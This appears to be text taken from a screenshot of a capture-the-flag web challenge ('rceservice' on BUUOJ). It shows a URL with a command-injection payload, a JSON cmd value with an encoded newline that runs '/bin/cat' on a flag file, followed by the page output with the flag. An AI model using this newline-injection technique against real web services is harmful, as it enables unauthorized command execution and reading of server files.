 不安全 | e31017d5-eda2-46c5-be76-b2cf2f8ef54c.node3.buuoj.cn/?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0a}
应用 bank 个人中心 已导入 Challenges Windows 使用教...
Web Adminstration Interface
Attempting to run command:
flag{a201b4a5-44f2-467e-b15a-4d4ac41aec07}